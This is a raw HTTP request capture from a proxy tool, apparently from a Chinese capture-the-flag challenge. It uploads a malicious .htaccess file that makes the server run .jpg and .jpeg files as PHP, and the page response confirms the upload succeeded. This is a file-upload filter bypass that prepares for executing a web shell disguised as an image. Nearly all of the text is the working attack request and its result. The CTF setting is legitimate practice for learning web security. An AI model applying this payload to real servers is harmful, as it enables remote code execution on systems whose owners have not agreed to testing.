 美化 Raw Hex \n
POST / HTTP/1.1
Host: challenge.qsnctf.com:31489
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundaryaf67d0729606b7673f9c9cc1df4c9ca0
Content-Length: 431
Origin: http://challenge.qsnctf.com:31489
Connection: keep-alive
Referer: http://challenge.qsnctf.com:31489/
Cookie: fish=weak
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundaryaf67d0729606b7673f9c9cc1df4c9ca0
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
<FilesMatch "\.(jpg|jpeg)$">
    SetHandler application/x-httpd-php
</FilesMatch>
------geckoformboundaryaf67d0729606b7673f9c9cc1df4c9ca0
Content-Disposition: form-data; name="submit"
□□
------geckoformboundaryaf67d0729606b7673f9c9cc1df4c9ca0--
美化 Raw Hex 页面渲染
请选择要上传的图片：
选择文件 未选择任何文件 上传
提示：上传成功！路径:./upload/.htaccess